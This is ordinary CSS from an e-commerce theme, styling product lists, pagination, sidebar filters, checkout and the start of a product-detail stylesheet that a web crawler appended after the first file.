ul.product_list.list > li .right-block .right-block-content .button-container .btn.disabled{margin-right: 12px;text-transform: uppercase;}
.bottom-pagination-content .compare-form,
#pagination_bottom .showall {
    display: none;
}
.pagination_previous b,
.pagination_next b{display: none !important;}
nav.pagination ul.page-list li.current > span,
nav.pagination ul.page-list li.disabled.pagination_previous > span,
nav.pagination ul.page-list li.disabled.pagination_next > span,
nav.pagination ul.page-list li a {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #dcdcdc;
    border-radius: 50%;
    color: #5b5b5b;
    display: block;
    font-size: 14px;
    height: 40px;
    line-height: 38px;
    padding: 0;
    text-align: center;
    width: 40px;
    font-weight: 400;
}
nav.pagination ul.page-list li.current > span,
nav.pagination ul.page-list li > a:hover{
	background-color: #8eb359;
    border-color: #8eb359;
    color: #fff;
}
nav.pagination ul.page-list li + li {
    padding-left: 10px;
}
nav.pagination ul.page-list li {
    display: inline-block;
}
nav.pagination ul.page-list li a span, nav.pagination ul.page-list li.current > span span{background: none !important;border:none;padding:0px;}
#pagination_bottom .pagination {
    float: right;
}
.pagination .previous, .pagination .next{float: none;}
nav.pagination ul.page-list li.pagination_previous{margin-right: 0px;}
nav.pagination ul.page-list li.pagination_next{margin-left: 0px;}
ul.product_list.grid li.ajax_block_product .product-container .functional-buttons,
ul.product_list.grid li.ajax_block_product .product-container .button-container{display: none !important;}
.bootstrap-select.btn-group .dropdown-menu li a:hover {color: #8eb359;}
/****Lists***/
.products-sort-order .select-title{border:1px #ddd solid;}
.products-sort-order.show-sort-order .dropdown-menu {
    display: block;left: 22px;
}
.block .title_block {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    padding: 0;
}
#layered_block_left > p.title_block {
    display: none;
}
#products .thumbnail-container, .featured-products .thumbnail-container, .product-accessories .thumbnail-container {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid #f4f1e3;
    box-shadow: none;
    transition: all 0.5s ease 0s;
    min-height: 320px;
}
#products .product-thumbnail, .featured-products .product-thumbnail, .product-accessories .product-thumbnail{border:none;padding:0;margin:0;}
#products .highlighted-informations, .featured-products .highlighted-informations, .product-accessories .highlighted-informations{
  box-shadow: none;
}
#products .product-title, .featured-products .product-title, .product-accessories .product-title{
  position: relative;padding-bottom: 22px;
}
.products article .dor-thumbnail-container .product-title::before{
    background: #ddd none repeat scroll 0 0;
    bottom: 5px;
    content: "";
    height: 1px;
    left: calc(50% - 18px);
    position: absolute;
    width: 36px;
}
.products article .dor-thumbnail-container:hover .product-title::before{
  width: 60px;left: calc(50% - 30px);background: #8eb359 none repeat scroll 0 0;
}
ul.product_list.list > li .right-block .right-block-content{border:none;}
ul.product_list.list > li .right-block .right-block-content .button-container .button.lnk_view.btn.btn-default{display: none;}
ul.product_list.list > li .right-block .right-block-content > div{float: left;padding-bottom: 0px !important;}
ul.product_list.list > li .right-block .right-block-content > .functional-buttons > div{float: left;}
ul.product_list.list > li .right-block .right-block-content div a {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #8eb359;
    color: #2a2a2a;
    display: block;
    font-size: 13px;
    font-weight: 400;
    height: 35px;
    letter-spacing: -0.005em;
    line-height: 34px;
    margin-right: 13px;
    padding: 0 15px;
    position: relative;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    transition: all 0.4s ease 0s;
}
ul.product_list.list > li .right-block .right-block-content .button-container .btn{background: #8eb359;color: #fff;}
ul.product_list.list > li .right-block .right-block-content .button-container .btn span{color: #fff;font-size: 13px;}
ul.product_list.list > li .right-block .right-block-content .functional-buttons a {
    border-radius: 100%;
    cursor: pointer;
    padding: 0;
    text-align: center;
    width: 35px;
    color: #8eb359;
}
ul.product_list .functional-buttons div.wishlist a::before{display: none;}
ul.product_list.list > li .category-action-buttons{display: none !important;}
ul.product_list.list > li .right-block .right-block-content .functional-buttons .compare a::before{margin-right: 0px;content: "\f079";}
ul.product_list.list > li .right-block .right-block-content .functional-buttons .compare{padding-top: 0px;}
ul.product_list.list > li .button.ajax_add_to_cart_button span {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    padding: 0;
    text-shadow: none;
    position: relative;
    padding-left: 0px;
}
ul.product_list.list > li .category-item-lists{display: none;}
ul.product_list.list > li .right-block .right-block-content .button-container .button.ajax_add_to_cart_button::before {
    content: "+";
    font-size: 17px;
    left: 11px;
    position: absolute;
    display: none;
}
ul.product_list.list > li .product-image-container {
    border: 0 solid #d6d4d4;
    padding: 0;
    position: relative;
}
ul.product_list.list .product-name{
    font-size: 18px;position: relative;overflow: inherit;
}
ul.product_list.list .product-name::after {
    background: #ddd none repeat scroll 0 0;
    bottom: -10px;
    content: "";
    height: 2px;
    left: 0;
    position: absolute;
    width: 35px;
}
ul.product_list.list .star{height: 25px;}
ul.product_list.list > li h5 {
    margin-bottom: 0;
    padding-bottom: 20px;
}
ul.product_list.list > li .content_price,
ul.product_list.list > li .right-block-content,
ul.product_list.list > li .category-item-lists{padding-left: 0px !important;}
ul.product_list.list > li .product-container .content_price .price-percent-reduction {
    font-size: 13px;
    right: 0;
    top: 0;
    background: #8eb359;
    border:none;
    color: #fff;
    display: none !important;
}
ul.product_list.list > li .product-container{border-color: #f8f7f7;}
ul.product_list.list > li:first-child .product-container{border:none;}
ul.product_list.list > li .hook-reviews {
    float: right;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
}
ul.product_list.list > li .center-block .sale-box,
ul.product_list.list > li .center-block .hot-box,
ul.product_list.list > li .center-block .new-box {
    bottom: auto;
    display: table;
    overflow: hidden;
    padding-bottom: 15px;
    position: relative;
}
ul.product_list.list > li .center-block .sale-box span,
ul.product_list.list > li .center-block .hot-box span,
ul.product_list.list > li .center-block .new-box span {
    bottom: auto;
    display: inline-block;
    height: auto;
    left: 0px;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: auto;
}
ul.product_list.list > li .center-block .comments_note{margin-bottom: 0px;}
ul.product_list.list > li .nb-comments {
    color: #a0a0a0;
    display: block;
    font-size: 12px;
    line-height: 22px;
    margin-left: 0;
    overflow: initial;
    text-align: right;
}
ul.product_list.list > li .product-desc {
	font-size: 13px;
	font-weight: 400;
	margin: 20px 0 20px;
  padding-top: 20px;
}
ul.product_list.list > li .right-block .right-block-content div a:hover{
  /*background-color: rgba(0, 0, 0, 0.8);
  border-color: rgba(0, 0, 0, 0.8);
  color: #fff;*/
}
ul.product_list.list > li .product-container .content_price span.price {
    color: #696969;
    font-size: 20px;
    font-weight: 700;
}
#layered_block_left .nomargin a > span {
    background: #fff none repeat scroll 0 0;
    position: absolute;
    right: 0;
}
#layered_form div div ul{max-height: 400px;}

#search_filters,
.category-top-menu > li:first-child {
    margin-bottom: 10px;
    position: relative;
    text-align: center;
}
#search_filters::before,
.category-top-menu > li:first-child::before {
    border-bottom: 1px solid #efefef;
    border-top: 2px solid #efefef;
    content: "";
    height: 5px;
    left: 0;
    position: absolute;
    top: 15px;
    width: 100%;
    z-index: 0;
}
#search_filters > h4.text-uppercase.h6,
.category-top-menu .text-uppercase.h6{
    background: #fff none repeat scroll 0 0;
    color: #2a2a2a;
    display: inline-block;
    font-size: 18px;
    line-height: 24px;
    margin: 0;
    padding: 5px 14px 8px;
    position: relative;
    text-transform: uppercase;
    z-index: 1;
    border:none;
    font-weight: 700;
}
#dorTabAjaxSidebar.nav-tabs > li{float: none;}
#dorTabAjaxSidebar .section-title h2 a{color: #333;font-weight: 700;}
#dorTabAjaxSidebar{border:none;}
.product_list_sidebar .new-box,
.product_list_sidebar .sale-box,
.product_list_sidebar .hot-box,
.product_list_sidebar .nb-comments,
.product_list_sidebar .price-percent-reduction{display: none !important;}
.product_list_sidebar {
    margin-left: -15px;
    margin-right: -15px;
}
.product_list_sidebar h5 a.product-name{font-family: "Playfair Display",serif;color: #333;font-size: 14px;font-weight: 700;}
.product_list_sidebar .content_price span {
    color: #696969;
    font-family: "Playfair Display",serif;
    font-size: 14px;
    font-style: italic;
}
.product_list_sidebar .content_price span.old-price.product-price{font-size: 12px;}
.ajax_block_product_sidebar:first-child {
    padding-top: 0;
}
.ajax_block_product_sidebar {
    padding: 15px 0;
}
.layered_filter{border:none;}
.layered_filter, .layered_price {
    margin-bottom: 35px;
}
.ui-slider-handle.ui-state-default.ui-corner-all::after, 
.ui-slider-handle.ui-state-default.ui-corner-all::before {
    background: transparent none repeat scroll 0 0;
}
.ui-slider-handle.ui-state-default.ui-corner-all::after, 
.ui-slider-handle.ui-state-default.ui-corner-all::before {
    content: "";
    display: block;
    height: 14px;
    left: 14px;
    position: absolute;
    top: 6px;
    width: 1px;
}
.ui-slider-handle.ui-state-default.ui-corner-all {
    background: #ffffff none repeat scroll 0 0;
    border: 1px solid #bfbfbf;
    border-radius: 50%;
    cursor: ew-resize;
    height: 15px;
    outline: medium none;
    width: 15px;
}
.ui-slider-horizontal {
    height: 5px;background: #ddd;
}
.ui-slider-horizontal .ui-slider-handle{top: -5px;}
.ui-widget-header {
    background: #8eb359 none repeat scroll 0 0 !important;
}
.ui-widget-content{border:none;}
.ui-slider-handle.ui-state-default.ui-corner-all{border-color: #8eb359;}
.layered_slider_container {
    margin: 0;
    width: 98%;
}
#layered_form .layered_price ul{overflow-x: inherit;}
.tags_block .block_content a {
    border: 1px solid #f0f0f0;
    border-radius: 3px;
    color: #6b6b6b;
    display: block;
    font-size: 13px;
    font-weight: 400;
    line-height: normal;
    margin-bottom: 14px;
    margin-right: 12px;
    padding: 5px 12px 7px;
}
.tags_block .block_content a:hover {
  background-color: #8eb359;
  border-color: #8eb359;
  color: #fff;
}
#layered_block_left ul{float: none;}
#search_filters .facet .collapse > li {
    border-bottom: 0px solid #f0f0f0;
    min-width: 50%;
    padding: 8px 0;
    width: auto;
    float: none;
    position: relative;
    overflow: hidden;
}
#layered_block_left div.checker span{top: 0px;}
#layered_block_left ul li input.checkbox{display: block;}
#layered_block_left ul li label{margin:0 auto;}
#layered_form .color-option{line-height: 15px;}
.category-top-menu li a {
    border-bottom: 0px solid #f0f0f0;
    color: #363636;
    display: block;
    font-size: 15px;
    font-weight: 400;
    line-height: 39px;
    padding: 0 25px 0 0;
    overflow: hidden;
}
#search_filters .facet .collapse > li::after,
.block-categories .category-sub-menu li a::after {
    border-top: 1px solid #f1eeea;
    content: "";
    display: inline-block;
    height: 1.3em;
    margin-left: 5px;
    margin-right: -100%;
    vertical-align: bottom;
    width: 100%;
    z-index: 98;
}
.block-categories .collapse-icons {
    background: #fff none repeat scroll 0 0;
    cursor: pointer;
    padding: 0;
    position: absolute;
    right: 0;
    top: 7px;
}
#search_filters .facet .facet-label i {
    display: none;
}
#search_filters section.facet:nth-child(4) .facet-label .custom-checkbox{top: 4px;}
#search_filters .facet .collapse > li::after {height: 0.85em;}
#layered_block_left ul.layered_filter_ul.color-group li::after {
    height: 0.8em;
}
#search_filters .facet .collapse > li a{color: #363636;font-size:15px;padding-left: 10px;font-weight: 400;}
.category-top-menu li span.grower{background: #fff;}
.category-top-menu li span.grower.OPEN::before, .category-top-menu li span.grower.CLOSE::before{height: 40px;line-height: 40px;}
.category-top-menu li span.grower:hover + a, .category-top-menu li a:hover, .category-top-menu li a.selected {background: none; }
.category-top-menu .block_content > ul {
    border-top: 0px solid #d6d4d4;
}
.category-top-menu li li a::before{content: "  "}
.category-top-menu li a:hover,
#search_filters .facet .collapse > li a:hover span,
#search_filters .facet .collapse > li a:hover{color: #8eb359;}
.ui-slider-horizontal .ui-slider-handle{
	margin-left: 0px;
}
.custom-checkbox input[type="checkbox"] + span {
    border: 1px solid #ddd;
}
.ui-slider-horizontal .ui-slider-handle:last-child{margin-left: -0.6em;}
.nbrItemPage .btn-group.bootstrap-select {
    width: auto !important;
}
.bootstrap-select > .dropdown-toggle {
    border: 1px solid #f8f7f7;
}
#tags_block_left {
    padding-top: 0px;
}
.category-top-menu li span.grower.CLOSE::before {
    color: #333;
}
#search_filters .facet .collapse > li span.magnitude {
    background: #fff none repeat scroll 0 0;
    position: absolute;
    right: 0;
    display: block;
    top: 15px;
}
.block-categories .category-sub-menu li[data-depth="0"] > a {
    border-bottom: 0 solid #ebebeb;
    display: inline-block;
    font-weight: 600;
    margin: 0;
    padding-bottom: 0;
    width: 100%;
}
.products article .dor-thumbnail-container img,
ul.product_list .product-image-container img.img-responsive {
  backface-visibility: hidden;
  transform-style: preserve-3d;
  transition: all 0.7s ease 0s;
}
ul.product_list li.ajax_block_product .product-container:hover img.img-responsive.flip-image-1 {
  transform: rotateY(180deg);
}
ul.product_list .product-image-container img.img-responsive.flip-image-2 {
  backface-visibility: hidden;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  transform: rotateY(-180deg);
  transform-style: preserve-3d;
  transition: all 0.7s ease 0s;
  width: 100%;
  z-index: -1;
}
ul.product_list li.ajax_block_product .product-container:hover img.img-responsive.flip-image-2{
  opacity: 1;
  transform: rotateY(0deg);
  z-index: 1;
}
.owl-carousel .owl-controls .owl-nav > div:hover{background: #8eb359;border-color: #8eb359;color: #fff;}

/*****Effect List 2*****/
.dor-list-effect-pizza2 .category-action-buttons > div.row > div:first-child{display: none;}
.dor-list-effect-pizza2 .category-action-buttons > div.row > div:last-child{width: 100%;}
.dor-list-effect-pizza2 .category-action-buttons > div.row > div .action-button{float: none; margin-top:10px;}

.dor-list-effect-pizza2 .action-button ul li.icon-line-cart span.disabled,
.dor-list-effect-pizza2 .action-button ul li a {
    background: #333 none repeat scroll 0 0;
    border: 0 solid #333;
    border-radius: 50%;
    color: #fff;
    display: inline-block;
    font-size: 13px;
    height: 45px;
    line-height: 45px;
    padding: 0;
    text-align: center;
    width: 45px;
}
.dor-list-effect-pizza2 .action-button ul li.icon-line-cart span.disabled{margin-top: -30px;}
.dor-list-effect-pizza2 .action-button ul li a i{font-size: 18px;color: #fff;}
.dor-list-effect-pizza2 .action-button ul li a:hover{
  background: #8eb359;
}
.dor-list-effect-pizza2 .action-button ul li {
    display: inline-block;
    float: none;
    padding: 0 3px;
}
.dor-list-effect-pizza2 .category-action-buttons {
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 48%;
    visibility: hidden;
    width: 100%;
    z-index: 99;
}
.products article .dor-thumbnail-container .category-action-buttons{top: 40%;}
.products article .dor-thumbnail-container,
.dor-list-effect-pizza2 ul.product_list li.ajax_block_product .product-container{
  padding:40px 25px 25px;border:1px solid #f4f1e3;
}
#products .products, .featured-products .products, .product-accessories .products{display: block;}
nav.pagination ul.page-list li.current > a, nav.pagination ul.page-list li.current > a:hover {
    background-color: #8eb359;
    border-color: #8eb359;
    color: #fff;
}
.dor-list-effect-pizza2 .action-button ul li {

}

.dor-list-effect-pizza2 .action-button ul li:nth-child(1) {
    transition: all 0.2s ease-in-out 0.1s;
    -moz-transition: all 0.2s ease-in-out 0.1s;
    -webkit-transition: all 0.2s ease-in-out 0.1s;
    -o-transition: all 0.2s ease-in-out 0.1s;
}
.dor-list-effect-pizza2 .action-button ul li:nth-child(2) {
    transition: all 0.2s ease-in-out 0.2s;
    -moz-transition: all 0.2s ease-in-out 0.2s;
    -webkit-transition: all 0.2s ease-in-out 0.2s;
    -o-transition: all 0.2s ease-in-out 0.2s;
}
.dor-list-effect-pizza2 .action-button ul li:nth-child(3) {
    transition: all 0.2s ease-in-out 0.3s;
    -moz-transition: all 0.2s ease-in-out 0.3s;
    -webkit-transition: all 0.2s ease-in-out 0.3s;
    -o-transition: all 0.2s ease-in-out 0.3s;
}
.dor-list-effect-pizza2 .action-button ul li:nth-child(4) {
    transition: all 0.2s ease-in-out 0.4s;
    -moz-transition: all 0.2s ease-in-out 0.4s;
    -webkit-transition: all 0.2s ease-in-out 0.4s;
    -o-transition: all 0.2s ease-in-out 0.4s;
}
.dor-list-effect-pizza2 ul.product_list li.ajax_block_product .product-container:hover{border-color: #8eb359;}
.products article .dor-thumbnail-container:hover .category-action-buttons,
.dor-list-effect-pizza2 ul.product_list li.ajax_block_product .product-container:hover .category-action-buttons{
  opacity: 1 !important;visibility: visible;
}
.products article .dor-thumbnail-container:hover .action-button ul li,
.dor-list-effect-pizza2 ul.product_list li.ajax_block_product .product-container:hover .action-button ul li{
    transform: translateY(0px);
    -moz-transform: translateY(0px);
    -webkit-transform: translateY(0px);
    -o-transform: translateY(0px);
}
.products article .dor-thumbnail-container{position: relative;}
/*.products article .dor-thumbnail-container::before,
.dor-list-effect-pizza2 ul.product_list.grid li.ajax_block_product .product-container::before {
    background: rgba(255, 255, 255, 0.7) none repeat scroll 0 0;
    bottom: 5px;
    content: "";
    height: 86%;
    left: 5px;
    margin: 0 auto;
    opacity: 0;
    position: absolute;
    right: 5px;
    text-align: center;
    top: 5px;
    width: 85%;
    z-index: 1;
}*/
/*.dor-list-effect-pizza2 ul.product_list.grid li.ajax_block_product .product-container:hover::before{opacity: 1;}
.dor-list-effect-pizza2 ul.product_list.grid li.ajax_block_product .product-container:hover{
  border-color: #8eb359;
  -moz-box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.1);
}*/
.products article .dor-thumbnail-container:hover::before,
.dor-list-effect-pizza2 ul.product_list.grid li.ajax_block_product .product-container:hover::before{opacity: 1;}
.products article .dor-thumbnail-container:hover,
.dor-list-effect-pizza2 ul.product_list.list li.ajax_block_product .product-container:hover{border-color: #8eb359;}
.products article .dor-thumbnail-container:hover .new-box,
.products article .dor-thumbnail-container:hover .sale-box,
.dor-list-effect-pizza2 ul.product_list li.ajax_block_product .product-container:hover .new-box,
.dor-list-effect-pizza2 ul.product_list li.ajax_block_product .product-container:hover .sale-box {
  z-index: 99;
}
.products article .dor-thumbnail-container:hover .right-block,
.dor-list-effect-pizza2 ul.product_list li.ajax_block_product .product-container:hover .right-block {
    position: relative;
    z-index: 99;
}
.dor-list-effect-pizza2 ul.product_list li.ajax_block_product .product-container .comments_note {
    display: block;
}
.ajax_block_product_sidebar .comments_note{position: relative;}
.dor-list-effect-pizza2 ul.product_list li.ajax_block_product .product-container:hover .comments_note::before{display: none;}
.dor-list-effect-pizza2 ul.product_list.grid li.ajax_block_product .product-container .comments_note{position: relative;}
.dor-list-effect-pizza2 ul.product_list li.ajax_block_product .comments_note::before,
.ajax_block_product_sidebar .comments_note::before {
    background: #ddd none repeat scroll 0 0;
    content: "";
    height: 1px;
    left: 44%;
    position: absolute;
    top: 15px;
    width: 35px;
}
.ajax_block_product_sidebar .comments_note::before{
  top: 13px;left: 0px;
}
.ajax_block_product_sidebar .comments_note .star{top: 1px;}
#dor-tabsidebar-product-category .view-all {
    margin-top: -15px;
}
#dor-tabsidebar-product-category {
    margin-bottom: 30px;margin-top: 35px;
}
.ajax_block_product_sidebar .right-block > h5{margin-bottom: 10px;}
.ajax_block_product_sidebar:hover .comments_note::before{display: none;}
.dor-list-effect-pizza2 ul.product_list.list li.ajax_block_product .comments_note::before{display: none;}
.dor-list-effect-pizza2 ul.product_list.grid li.ajax_block_product .product-container .comments_note .star_content{display: none;transition: all 0.5s ease 0s;}
.dor-list-effect-pizza2 ul.product_list.grid li.ajax_block_product .product-container:hover .comments_note .star_content{display: inline-block;}
.dor-list-effect-pizza2 ul.product_list.grid li.ajax_block_product .product-container:hover div.star{top: 3px;}
.products article .dor-thumbnail-container:hover .product-thumbnail img,
.dor-list-effect-pizza2 ul.product_list li.ajax_block_product .product-container:hover img.img-responsive{transform:scale(1.2);opacity: 0.3;}
.products article .dor-thumbnail-container a.product-thumbnail,
.dor-list-effect-pizza2 ul.product_list.grid li.ajax_block_product .product-container .product-image-container .product_img_link {
    display: block;
    overflow: hidden;
    position: relative;
    border:none;
}
.viewed-product-lists .discount-percentage{display: none;}
#search_block_left {
    padding-top: 15px;
}
form#searchbox input#search_query_block {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid #f4f1e3;
    border-radius: 0;
    box-shadow: 0 0;
    display: inline-block;
    float: left;
    margin-bottom: 10px;
    margin-right: 10px;
    max-width: 100%;
    height: 40px;
}
form#searchbox #search_button.button.button-small {
    border: medium none;
    float: none;
    height: 40px;
    position: absolute;
    right: 3px;
}
form#searchbox #search_button.button.button-small span{border:none;color: #8eb359;text-shadow:none;}
.ajax_block_product_sidebar .star_content{opacity: 0;visibility: hidden;}
.ajax_block_product_sidebar:hover .star_content{opacity: 1;visibility: visible;}
.btn.btn-scale.btn-go-cate {
    color: #696969;
    font-style: italic;
    padding: 0;
    font-family: "Playfair Display",serif;
}
#tags_block_left .block_content {
    padding-top: 15px;
}
ul.product_list.grid li.ajax_block_product .product-flags{display: none;}
body#checkout section.checkout-step .address-alias{font-size: 15px;letter-spacing: 0.05em;}
body#checkout section.checkout-step .custom-radio input[type="radio"]{margin-top: 0px;}
.custom-radio input[type="radio"]:checked + span {
    background-color: #8eb359;
    border-radius: 50%;
    display: block;
    height: 12px;
    left: 0;
    position: absolute;
    top: 0;
    width: 12px;
}
body#checkout section.checkout-step .custom-radio{width: 16px;height: 16px;}
body#checkout section.checkout-step .address{line-height: 25px;}

.product-action-deals .dor-cdw-detail > form{
    display: inline-block;
    float: left;
    padding-right: 5px;
}
.product-action-deals .add-to-cart a{width: auto;}

#products .product-miniature, .featured-products .product-miniature, .product-accessories .product-miniature{margin:0 auto;}
#product-modal.js-product-images-modal .modal-content .modal-body{margin-left: 0px;}
#product-modal.js-product-images-modal .modal-content .modal-body .thumbnails{background: #fff;}
#product-modal.js-product-images-modal .modal-content .modal-body .product-images {
    margin-left: 15px;
    margin-right: 15px;
    margin-top: 15px;
}
#product-modal.js-product-images-modal .modal-content .modal-body .product-images img{width: 5.25rem;}
#product-modal.js-product-images-modal .modal-content .modal-body .image-caption{display: none;}
#product-modal.js-product-images-modal .modal-content .modal-body .product-cover-modal{max-width: 100%;}
#product-modal.js-product-images-modal .modal-content{box-shadow: none;}
#product-modal.js-product-images-modal .modal-dialog {
    max-width: 800px;
    width: auto;
}
.icon-line-quickview .tooltip.top{min-width: 78px;}
#dor_custom_newsletter_block input[name="submitNewsletter"] {
    background: #8eb359 none repeat scroll 0 0;
    border: 1px solid #8eb359;
    border-radius: 35px;
    color: #fff;
    font-size: 15px;
    height: 50px;
    letter-spacing: 0.05em;
    line-height: 50px;
    padding: 0 35px;
    text-shadow: 0 0;
    text-transform: uppercase;
}
#dor_custom_newsletter_block input[name="submitNewsletter"]:hover{background: #fff;color: #333;}
.dorDailyDeal .content_price.price .deail-price-main > span{color: #fff;}
body#checkout section.checkout-step .address-item.selected {
    border: 1px solid #8eb359;
}

.pos_search.form-group {
    display: none;
}
.dorHeaderSearch-Wapper {
    background: #8eb359 none repeat scroll 0 0;
    display: none;
}
#dor_search_top.active {
    animation: 0.4s ease 0s normal both 1 running fadeInUp;
    display: block;
}
#dor_search_top {
    box-shadow: none;
    line-height: 20px;
    min-height: 40px;
    padding-top: 0;
    position: relative;
    width: 100%;
    z-index: 999999;
}
.dorHeaderSearch-Wapper .dor_search button[name="submit_search"] {
    color: #fff;
    left: 0;
    right: auto;
    top: 2px;
}
.dorHeaderSearch-Wapper #dor_search_top form input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #fff !important;
    font-size: 16px;
    line-height: 40px;
    padding: 0 30px;
}
.dor-header-menu #search_widget {
    display: none;
}
#search .page-not-found{
    background: white none repeat scroll 0 0;
    box-shadow: 2px 2px 11px 0 rgba(0, 0, 0, 0.1);
    color: #878787;
    font-size: 0.875rem;
    margin: 0 auto;
    max-width: 570px;
    padding: 1rem;
    text-align: center;
}
#search .page-not-found .search-widget{width: auto;}
#header .header-top {
    padding-bottom: 10px;
    padding-top: 10px;
}
#header_logo > a {
    display: block;
    padding-top: 18px;
}
.header-menu-item-icon{line-height: 60px;}
#contact #content-wrapper{width: 100%;}
.footer-container #block_various_links_footer ul li a,
.footer-container #block_myaccount_infos ul li a{
  transition: all 0.4s ease 0s !important;
  color: #ababab;
  position: relative;
}
.footer-container #block_various_links_footer ul li a:hover,
.footer-container #block_myaccount_infos ul li a:hover{
  padding-left: 15px;color: #8eb359;
}
.footer-container #block_various_links_footer ul li a:hover::before,
.footer-container #block_myaccount_infos ul li a:hover::before{
  display: inline-block;
  font: normal normal normal 11px/1 FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
  content: "";
  top: 3px;
  left:0px;
  position: absolute;
}
.dorFooter-contactus ul li a:hover, .dorFooter-contactus ul li a span:hover, .footer-container #footer ul li a:hover{
  color: #8eb359;
}
#products .product-price-and-shipping span {
    display: inline-block;
    font-family: "Playfair Display",serif;
    font-size: 15px;
    font-style: italic;
    font-weight: 400;
    padding: 0 5px;
}
.dor-megamenu .dropdown-submenu{overflow: inherit;}


@media (max-width: 991px){
  .pagination > div:first-child{display: none;}
  .pagination > div{width: 100%;}
  #content-wrapper, #left-column{width: 100%;float: none;}
}
@media (max-width: 991px) and (min-width: 768px){
  .ajax_block_product_sidebar {
      float: left;
      width: 33.3333%;
  }
}
@media (max-width: 991px) and (min-width: 650px){
  #products .product-miniature, .featured-products .product-miniature{width: 33.3333%;float: left;}
}
@media (max-width: 767px) and (min-width: 480px){
  .ajax_block_product_sidebar .left-block{width: 150px;}
  .ajax_block_product_sidebar .right-block{width: calc(100% - 150px);}
  .news-letter-button {
      text-align: right;
  }

}
@media (max-width: 649px) and (min-width: 420px){
  #products .product-miniature, .featured-products .product-miniature{width: 50%;float: left;}
}

--- FILE ---
content_type: text/css
request_url: https://www.aupaysducitron.fr/themes/organie11/assets/css/dorado/product-detail.css
body_size: 7423
content:
.top-hr{display:none;}
.pb-left-column #image-block{border:none;padding:0px;}

/******Compare Product******/
.aui_dialog{
    background: none repeat scroll 0 0 #fff;
    border-radius: 0px;
    box-shadow: 0 0 2px #999;
    position: relative;
}
#compare_message{
    max-width:450px;
    min-width: 350px;
    margin: -52px -14px -14px;
}
.aui_title i {
    position: relative;
    top: -12px;
}
.aui_dialog .aui_close {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-radius: 100%;
    color: #333;
    display: block;
    font-size: 30px;
    height: 25px;
    line-height: 25px;
    position: absolute;
    right: 0;
    text-align: center;
    top: -5px;
    width: 25px;
}
#compare_pro_img{ margin-right: 15px;float: left;}
#compare_pro_info{overflow:hidden;float: left;}
#compare_pro_title{}
#compare_add_success{
    background: #dff0d8;
    color:#90cb5c;
    margin-top: 10px;
    padding: 5px 10px;
}
#compare_remove_success{
    color: #ff0000;
    margin-top: 10px;
    padding: 5px 0px;
    font-size: 13px;
}
.dialog_action{}
.dialog_action .button{
    background: none;
    border: 2px solid #000;
    font-weight: normal;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}
.dialog_action .button:hover{
    background:#000;
    color:#fff;
}
.aui_iconBg{
    -webkit-animation: fa-spin 1s infinite steps(8);
    -moz-animation: fa-spin 1s infinite steps(8);
    -ms-animation: fa-spin 1s infinite steps(8);
    -o-animation: fa-spin 1s infinite steps(8);
    animation: fa-spin 1s infinite steps(8);
}
.aui_iconBg:before{
    content: "\f110";
    font-family:fontawesome;
}

#compare_pro_img > img {
    max-width: 130px;
    border: 1px #DDD solid;
    height: auto;
    padding: 5px;
}
#compare_message .mar_b10 {
    margin-bottom: 20px;
}
#compare_pro_title > a {
    font-size: 14px;
    font-weight: 500;
}
#compare_pro_price {
    color: #8eb359;
    font-size: 14px;
}
#compare_message .dialog_action a {
    border: 1px solid #ececec !important;
    border-radius: 0;
    font-size: 13px;
    padding: 3px 10px;
}
.compare_continue{float: left;border:none !important;}
.compare_pass{float: right;border:none !important;}

.dor-media-bottom #view_scroll_left i, .dor-media-bottom #view_scroll_right i,
.dor-media-top #view_scroll_left i, .dor-media-top #view_scroll_right i {
    left: 3px;
    position: absolute;
    top: 3px;
    transform: rotate(-90deg);
}
#view_scroll_right:hover,
#view_scroll_left:hover{
    background: #8eb359 !important;
    color: #fff !important;
    border-color: #8eb359 !important;
}
.product_list.grid > p {
    left: 48%;
    position: fixed;
    text-align: center;
    top: 200px;
    z-index: 99;
}

#view_scroll_left::before, #view_scroll_right::before{content: none;}
#view_scroll_left, #view_scroll_right{border:1px #ddd solid;opacity: 1 !important;height: 18px;width: 18px;background: #fff;}
#view_scroll_left i, #view_scroll_right i{font-size: 15px;}

#image-block {
    float: left;
    width: 78%;
}
#thumbs_list li {
    float: none;
    height: auto;
    width: 100%;
    margin-right: 0px;
    border:none;
}
.reviewProductItems .star_content, .reviewProductItems span {
    display: block;
    float: none;
    padding-right: 0;
    text-align: right;
}
.reviewProductItems .comments_note > span {
    font-size: 12px;
    font-style: italic;color: #ababab;
}
.pb-center-column #short_description_block #short_description_content {
    padding: 15px 0;
}
.pb-center-column #short_description_block #short_description_content p {
    color: #696969;
    font-size: 14px;
    line-height: 1.6;
}
.box-info-product{background: none;border:none;}
.box-info-product > div{box-shadow: none;}
#attributes .attribute_list ul li{float: none;margin-right: 0px;}
.box-info-product .exclusive span {
    border: medium none;
    border-radius: 0;
    color: #fff;
    display: block !important;
    font-size: 14px;
    font-weight: 700;
    line-height: 23px;
    padding: 5px 20px;
    transition: all 0.3s ease 0s;
}
.box-info-product .exclusive span.hidden{display: none !important;}
.box-info-product .exclusive,
#submitComment,
#submitMessage,
#submitNewMessage,
.fancy-button {
	background: #8eb359 none repeat scroll 0 0;
    border: 0 none;
    border-radius: 35px;
    color: white;
    display: inline-block;
    font-size: 13px;
    font-weight: 500;
    padding: 5px 15px;
    text-shadow: 0 0;
